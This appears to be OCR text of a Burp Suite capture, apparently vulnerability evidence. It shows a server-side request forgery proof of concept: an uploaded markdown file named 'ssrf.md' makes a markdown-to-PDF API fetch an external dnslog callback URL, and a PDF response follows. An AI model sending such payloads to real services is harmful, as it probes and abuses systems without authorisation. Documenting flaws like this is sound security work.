 Pretty Raw Hex Hackvertor
POST http://91.107.201.128:8888/api/v1/convert/markdown/pdf
HTTP/1.1
Host: 91.107.201.128:8888
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvAfAbBmFpYrQfooK
Content-Length: 244
------WebKitFormBoundaryvAfAbBmFpYrQfooK
Content-Disposition: form-data; name="fileInput"; filename="ssrf.md
"
Content-Type: application/octet-stream
<img src='http://e5ef690c.log.dnslog.myfw.us'>
------WebKitFormBoundaryvAfAbBmFpYrQfooK--
Search
0 highlights
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 911
4 Content-Disposition: form-data; name="attachment";
filename="ssrf.pdf"
5 Content-Type: application/pdf
6 Date: Tue, 12 Aug 2025 17:19:17 GMT
7
8 %PDF-1.7
9 %□□□□
10 3 0 obj
11 <<
12 /Type /Catalog
13 /Pages 1 0 R
14 >>
15 endobj
16 6 0 obj
17 <<
18 /Length 42
19 /Filter /FlateDecode
20 >>
21 stream
22 x□3T0B]C aab□gaainf□□□□U□e□gn
23 □□3□□□□ □
24 endstream
25 endobj
26 11 0 obj
Search
0 highlights